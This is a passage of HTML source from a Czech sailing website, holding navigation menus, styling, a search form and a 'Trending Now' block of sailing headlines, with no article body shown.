<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-491 current_page_item menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-491 current_page_item td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":2,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "2";
block_tdi_7.block_type = "td_block_trending_now";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1862";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "373";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_7" data-start="" data-timer=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/terminy-zkousek-mdcr-2026-pro-vedeni-namorni-jachty/"  rel="bookmark" title="Termíny zkoušek MDČR 2026 pro vedení námořní jachty">Termíny zkoušek MDČR 2026 pro vedení námořní jachty</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/a-stale-stoji-a-stoji-hodne/"  rel="bookmark" title="A stále stojí – a stojí hodně!">A stále stojí – a stojí hodně!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/smrtici-vinsna-tragedie-na-palube-jachty-mollie/"  rel="bookmark" title="Smrtící vinšna &#8211; tragédie na palubě jachty Mollie">Smrtící vinšna &#8211; tragédie na palubě jachty Mollie</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-iv-pan-pan/"  rel="bookmark" title="Severním mořem na palubě Atyly: Část IV. – PAN PAN!">Severním mořem na palubě Atyly: Část IV. – PAN PAN!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/krasne-a-klidne-svatky-preje-krasa-jachtingu/"  rel="bookmark" title="Krásné a klidné svátky přeje Krása jachtingu">Krásné a klidné svátky přeje Krása jachtingu</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_7"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_7"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_11 " ></div></div></div></div></div><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
